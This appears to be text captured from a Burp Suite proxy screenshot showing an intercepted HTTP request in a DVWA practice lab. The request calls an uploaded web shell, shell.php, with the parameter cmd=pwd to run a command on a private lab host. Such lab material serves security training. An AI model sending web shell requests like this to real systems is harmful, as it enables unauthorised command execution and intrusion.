 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.103:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=5dee6fb2c94793c8b064b32d2f8f2180
9 Connection: close